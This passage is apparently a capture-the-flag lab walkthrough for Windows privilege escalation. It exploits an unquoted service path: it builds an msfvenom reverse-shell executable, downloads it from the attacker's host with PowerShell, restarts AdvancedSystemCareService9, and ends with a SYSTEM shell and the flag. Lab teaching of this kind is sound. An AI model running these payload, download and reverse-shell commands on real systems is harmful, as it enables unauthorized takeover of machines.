Access Connection Manager Stopped RemoteAccess Routing and Remote Access Stopped RemoteRegistry Remote Registry Running RpcEptMapper RPC Endpoint Mapper Stopped RpcLocator Remote Procedure Call (RPC) Locator Running RpcSs Remote Procedure Call (RPC) Stopped RSoPProv Resultant Set of Policy Provider Stopped sacsvr Special Administration Console Helper Running SamSs Security Accounts Manager Stopped SCardSvr Smart Card Stopped ScDeviceEnum Smart Card Device Enumeration Service Running Schedule Task Scheduler Stopped SCPolicySvc Smart Card Removal Policy Stopped seclogon Secondary Logon Running SENS System Event Notification Service Running SessionEnv Remote Desktop Configuration Stopped SharedAccess Internet Connection Sharing (ICS) Running ShellHWDetection Shell Hardware Detection Stopped smphost Microsoft Storage Spaces SMP Stopped SNMPTRAP SNMP Trap Running Spooler Print Spooler Running sppsvc Software Protection Stopped SSDPSRV SSDP Discovery Stopped SstpSvc Secure Socket Tunneling Protocol Se... Stopped svsvc Spot Verifier Stopped swprv Microsoft Software Shadow Copy Prov... Stopped SysMain Superfetch Running SystemEventsBroker System Events Broker Stopped TapiSrv Telephony Running TermService Remote Desktop Services Running Themes Themes Stopped THREADORDER Thread Ordering Server Stopped TieringEngineSe... Storage Tiers Management Running TrkWks Distributed Link Tracking Client Stopped TrustedInstaller Windows Modules Installer Running UALSVC User Access Logging Service Stopped UI0Detect Interactive Services Detection Running UmRdpService Remote Desktop Services UserMode Po... Stopped upnphost UPnP Device Host Stopped VaultSvc Credential Manager Running vds Virtual Disk Stopped vmicguestinterface Hyper-V Guest Service Interface Stopped vmicheartbeat Hyper-V Heartbeat Service Stopped vmickvpexchange Hyper-V Data Exchange Service Stopped vmicrdv Hyper-V Remote Desktop Virtualizati... Stopped vmicshutdown Hyper-V Guest Shutdown Service Stopped vmictimesync Hyper-V Time Synchronization Service Stopped vmicvss Hyper-V Volume Shadow Copy Requestor Stopped VSS Volume Shadow Copy Running W32Time Windows Time Stopped w3logsvc W3C Logging Service Running W3SVC World Wide Web Publishing Service Running WAS Windows Process Activation Service Running Wcmsvc Windows Connection Manager Stopped WcsPlugInService Windows Color System Stopped WdiServiceHost Diagnostic Service Host Stopped WdiSystemHost Diagnostic System Host Stopped Wecsvc Windows Event Collector Stopped WEPHOSTSVC Windows Encryption Provider Host Se... Stopped wercplsupport Problem Reports and Solutions Contr... Stopped WerSvc Windows Error Reporting Service Running WinHttpAutoProx... WinHTTP Web Proxy Auto-Discovery Se... Running Winmgmt Windows Management Instrumentation Running WinRM Windows Remote Management (WS-Manag... Running WLMS Windows Licensing Monitoring Service Stopped wmiApSrv WMI Performance Adapter Stopped WPDBusEnum Portable Device Enumerator Service Stopped WSService Windows Store Service (WSService) Stopped wuauserv Windows Update Stopped wudfsvc Windows Driver Foundation - User-mo... C:\>
Answer: powershell -c Get-Service
#3
Intsructions
Now let’s escalate to Administrator with our new found knowledge.
Generate your payload using msfvenom and pull it to the system using powershell.
Now we can move our payload to the unquoted directory winPEAS alerted us to and restart the service with two commands.
First we need to stop the service which we can do like so:
sc stop AdvancedSystemCareService9
Shortly followed by:
sc start AdvancedSystemCareService9
Once this command runs, you will see you gain a shell as Administrator on our listener!
Solution
Hint: msfvenom -p windows/shell_reverse_tcp LHOST=<IP> LPORT=443 -e x86/shikata_ga_nai -f exe -o Advanced.exe
Let’s start by generating our reverse shell and make it available through our python web server:
root@kali:/data/tmp# msfvenom -p windows/shell/reverse_tcp LHOST=10.8.50.72 LPORT=9999 -e x86/shikata_ga_nai -f exe-service -o Advanced.exe
Open a handler listening on the port you specified in the previous command:
root@kali:/data/tmp# rlwrap nc -nlvp 9999 listening on [any] 9999 ...
Now, from the reverse shell, let’s download our executable, and restart the service:
C:\Program Files (x86)\IObit>powershell -c "Invoke-WebRequest -Uri 'http://10.8.50.72/Advanced.exe' -OutFile 'c:\program files (x86)\IObit\Advanced.exe'"
C:\Program Files (x86)\IObit>sc stop AdvancedSystemCareService9
sc stop AdvancedSystemCareService9
SERVICE_NAME: AdvancedSystemCareService9
TYPE : 110 WIN32_OWN_PROCESS (interactive)
STATE : 4 RUNNING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
C:\Program Files (x86)\IObit>sc start AdvancedSystemCareService9
sc start AdvancedSystemCareService9
SERVICE_NAME: AdvancedSystemCareService9
TYPE : 110 WIN32_OWN_PROCESS (interactive)
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 2692
FLAGS :
Now, we can get the flag from our new reverse shell:
connect to [10.8.50.72] from (UNKNOWN) [10.10.186.107] 61367 Microsoft Windows [Version 6.3.9600] (c) 2013 Microsoft Corporation. All rights reserved. C:\Windows\system32>whoami whoami nt authority\system C:\Windows\system32>more c:\users\administrator\desktop\root.txt more c:\users\administrator\desktop\root.txt 9af5f314f57607c00fd09803a587db80